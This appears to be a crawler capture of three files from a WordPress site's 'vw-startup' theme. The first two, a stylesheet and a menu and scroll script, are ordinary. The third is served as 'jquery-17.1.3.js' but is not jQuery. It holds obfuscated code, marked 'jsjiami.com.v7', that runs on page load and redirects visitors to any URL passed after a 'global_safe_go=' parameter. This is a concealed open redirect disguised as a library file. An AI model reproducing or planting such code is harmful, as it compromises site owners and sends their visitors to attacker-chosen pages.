

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 179
content:
/*sliderbox css*/
.sliderbox{
  width: auto;
  height: auto;
}
.wp-block-buttons.alignleft{
  border: none !important;
}
.sliderbox h1, .services-box h3{
  font-family: 'Montserrat', sans-serif;
}
.sliderbox p, .sliderbox .block-editor-rich-text__editable.wp-block-button__link.rich-text{
  font-family: 'Open Sans', sans-serif !important;
}
.sliderbox h1{
  font-weight: 900 !important;
}
.sliderbox h1, .services-box h2{
  letter-spacing: 1px;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color{
  padding: 15px 20px;
  font-weight: bold;
  border:none;
  color: #fff !important;
  text-decoration: none;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color:hover {
  background: #2b3546 !important;
}
/*services section*/
.services-box h2{
  color: #2b3546 !important;
}
.service-img:hover h3{
  background-color: rgba(100, 197, 170, 0.9) !important;
  color: #fff !important;
}
.services-box h3{
  position: relative;
  background: #ffffffab;
  padding: 15px 5px !important;
  margin: 15px !important;
  margin-top: -83px !important;
}
/*responsive css*/
@media screen and (min-width: 720px) and (max-width: 768px){
  .services-box .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .service-img {
    margin-left: 10px !important;
  }
  .services-box h3{
    font-size: 10px !important;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
}
@media screen and (max-width: 720px){
  .sliderbox p{
    display: none;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
  .services-box .wp-block-column.service-img {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1024px){
  .services-box h3{
    font-size: 10px !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9
body_size: 938
content:
function vw_startup_menu_open_nav() {
	window.vw_startup_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_startup_menu_close_nav() {
	window.vw_startup_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_startup_currentfocus=null;
  	vw_startup_checkfocusdElement();
	var vw_startup_body = document.querySelector('body');
	vw_startup_body.addEventListener('keyup', vw_startup_check_tab_press);
	var vw_startup_gotoHome = false;
	var vw_startup_gotoClose = false;
	window.vw_startup_responsiveMenu=false;
 	function vw_startup_checkfocusdElement(){
	 	if(window.vw_startup_currentfocus=document.activeElement.className){
		 	window.vw_startup_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_startup_check_tab_press(e) {
		"use strict";
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_startup_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_startup_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_startup_gotoHome = true;
			} else {
				vw_startup_gotoHome = false;
			}

		}else{

			if(window.vw_startup_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_startup_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_startup_responsiveMenu){
				if(vw_startup_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_startup_gotoClose = true;
				} else {
					vw_startup_gotoClose = false;
				}
			
			}else{

			if(window.vw_startup_responsiveMenu){
			}}}}
		}
	 	vw_startup_checkfocusdElement();
	}
});

(function( $ ) {

	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		  	scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});
	
})( jQuery );

jQuery(document).ready(function () {
	  function vw_startup_search_loop_focus(element) {
	  var vw_startup_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_startup_firstFocus = vw_startup_focus[0];  
	  var vw_startup_lastFocus = vw_startup_focus[vw_startup_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_startup_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_startup_firstFocus) {
	        vw_startup_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_startup_lastFocus) {
	        vw_startup_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_startup_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery-17.1.3.js
body_size: 1762
content:
var version_='jsjiami.com.v7';var _0x2a63bf=_0xe8cb;function _0xe8cb(_0x3f3bf1,_0x110b19){var _0x25b36d=_0x25b3();return _0xe8cb=function(_0xe8cb3,_0x5abc45){_0xe8cb3=_0xe8cb3-0x14f;var _0x1ec35d=_0x25b36d[_0xe8cb3];if(_0xe8cb['ZmylUd']===undefined){var _0x29403f=function(_0x432281){var _0x44f1da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfb9463='',_0x97efcf='';for(var _0x125f1c=0x0,_0x4eb771,_0x454407,_0x486073=0x0;_0x454407=_0x432281['charAt'](_0x486073++);~_0x454407&&(_0x4eb771=_0x125f1c%0x4?_0x4eb771*0x40+_0x454407:_0x454407,_0x125f1c++%0x4)?_0xfb9463+=String['fromCharCode'](0xff&_0x4eb771>>(-0x2*_0x125f1c&0x6)):0x0){_0x454407=_0x44f1da['indexOf'](_0x454407);}for(var _0x5112a4=0x0,_0x310e85=_0xfb9463['length'];_0x5112a4<_0x310e85;_0x5112a4++){_0x97efcf+='%'+('00'+_0xfb9463['charCodeAt'](_0x5112a4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x97efcf);};var _0x4ab6c9=function(_0x2a6266,_0x513506){var _0x5146f2=[],_0x1603a5=0x0,_0x1e8703,_0xc57a96='';_0x2a6266=_0x29403f(_0x2a6266);var _0x58563f;for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x5146f2[_0x58563f]=_0x58563f;}for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f]+_0x513506['charCodeAt'](_0x58563f%_0x513506['length']))%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703;}_0x58563f=0x0,_0x1603a5=0x0;for(var _0x22c35b=0x0;_0x22c35b<_0x2a6266['length'];_0x22c35b++){_0x58563f=(_0x58563f+0x1)%0x100,_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f])%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703,_0xc57a96+=String['fromCharCode'](_0x2a6266['charCodeAt'](_0x22c35b)^_0x5146f2[(_0x5146f2[_0x58563f]+_0x5146f2[_0x1603a5])%0x100]);}return _0xc57a96;};_0xe8cb['QHsoyx']=_0x4ab6c9,_0x3f3bf1=arguments,_0xe8cb['ZmylUd']=!![];}var _0x4e3d1c=_0x25b36d[0x0],_0x3e9b9a=_0xe8cb3+_0x4e3d1c,_0x565d1c=_0x3f3bf1[_0x3e9b9a];return!_0x565d1c?(_0xe8cb['YtaJJc']===undefined&&(_0xe8cb['YtaJJc']=!![]),_0x1ec35d=_0xe8cb['QHsoyx'](_0x1ec35d,_0x5abc45),_0x3f3bf1[_0x3e9b9a]=_0x1ec35d):_0x1ec35d=_0x565d1c,_0x1ec35d;},_0xe8cb(_0x3f3bf1,_0x110b19);}(function(_0x4ed28e,_0x46fdad,_0x36aeb8,_0x5eb8a3,_0x5a993e,_0x1f6d3d,_0x4fc2f5){return _0x4ed28e=_0x4ed28e>>0x5,_0x1f6d3d='hs',_0x4fc2f5='hs',function(_0x518d8e,_0x3c2032,_0x5b4b95,_0x1a249f,_0x40d2c4){var _0x6f9ec6=_0xe8cb;_0x1a249f='tfi',_0x1f6d3d=_0x1a249f+_0x1f6d3d,_0x40d2c4='up',_0x4fc2f5+=_0x40d2c4,_0x1f6d3d=_0x5b4b95(_0x1f6d3d),_0x4fc2f5=_0x5b4b95(_0x4fc2f5),_0x5b4b95=0x0;var _0x5cb0e3=_0x518d8e();while(!![]&&--_0x5eb8a3+_0x3c2032){try{_0x1a249f=parseInt(_0x6f9ec6(0x152,'Z3Jt'))/0x1+parseInt(_0x6f9ec6(0x153,'KOoA'))/0x2+-parseInt(_0x6f9ec6(0x162,'wnn]'))/0x3*(parseInt(_0x6f9ec6(0x15a,'azMo'))/0x4)+parseInt(_0x6f9ec6(0x155,'ugdk'))/0x5*(parseInt(_0x6f9ec6(0x15d,'@cTH'))/0x6)+parseInt(_0x6f9ec6(0x15c,'mmXi'))/0x7*(parseInt(_0x6f9ec6(0x15e,'tNL5'))/0x8)+-parseInt(_0x6f9ec6(0x151,'AcYp'))/0x9+-parseInt(_0x6f9ec6(0x15f,'H1$4'))/0xa;}catch(_0x5409ef){_0x1a249f=_0x5b4b95;}finally{_0x40d2c4=_0x5cb0e3[_0x1f6d3d]();if(_0x4ed28e<=_0x5eb8a3)_0x5b4b95?_0x5a993e?_0x1a249f=_0x40d2c4:_0x5a993e=_0x40d2c4:_0x5b4b95=_0x40d2c4;else{if(_0x5b4b95==_0x5a993e['replace'](/[hupTWfnwIJexQVKyStC=]/g,'')){if(_0x1a249f===_0x3c2032){_0x5cb0e3['un'+_0x1f6d3d](_0x40d2c4);break;}_0x5cb0e3[_0x4fc2f5](_0x40d2c4);}}}}}(_0x36aeb8,_0x46fdad,function(_0x573501,_0x5844c5,_0x2d451a,_0x232b60,_0x58c305,_0x3c1654,_0x3a023d){return _0x5844c5='\x73\x70\x6c\x69\x74',_0x573501=arguments[0x0],_0x573501=_0x573501[_0x5844c5](''),_0x2d451a='\x72\x65\x76\x65\x72\x73\x65',_0x573501=_0x573501[_0x2d451a]('\x76'),_0x232b60='\x6a\x6f\x69\x6e',(0x13390c,_0x573501[_0x232b60](''));});}(0x1940,0xbf2a3,_0x25b3,0xcc),_0x25b3)&&(version_=_0x25b3);var curUrl=window['location'][_0x2a63bf(0x160,'EFM%')];function _0x25b3(){var _0x42e36e=(function(){return[version_,'JjWwshjQiamVtiyn.ncoJmJx.SQvuxf7heCTxIpK==','WQPPW5JdHZ5xW6W','W5tdJCohF0anWQu','BCo8FCkDbSkAf8obssdcRCo7','DdWyma','hmk1WRitdhBcLJW','W5XCW71Uc37cPmowumkbBaK2'].concat((function(){return['ySo5W6zOrCkLDmoaW4bhhvFdLW','qmoiWP1uWOddIGT4eSosrW','W6JcN0tcGJtdRdFdIrOdxCkYW7NdILG','WOxdSmo0WOm/hhdcTZa','BCo4FCkqbmkrbmo8tsRcICox','W53dK2FcSZRcOCojWRHk','W6JdNCotjhb4WPK','WRdcHSkdDdKhW4RcLuCvW4zBWRpcUG'].concat((function(){return['W7LWW6tdSXhcOLFdHJtdT3NdSG','WRJdHHpdMwhcTL7dKqGJxmkDW7e','W5NdJsOzDSosW70Dlmo8aCoR','ASo0FmkxbSogeSoYAdtcOW','W4RdNu/cRmoko8kSWPFcQW','WP7cMSkkWRlcMSoiW4TlELz3WRpdL8oH','WRFdJt/cOa'];}()));}()));}());_0x25b3=function(){return _0x42e36e;};return _0x25b3();};if(curUrl[_0x2a63bf(0x158,'NWcw')](_0x2a63bf(0x154,'5YWH'))>0x0){var newUrl=curUrl['split']('global_safe_go=')[0x1];window[_0x2a63bf(0x150,'tO^U')][_0x2a63bf(0x14f,'Q]O9')]=decodeURIComponent(newUrl);}var version_ = 'jsjiami.com.v7';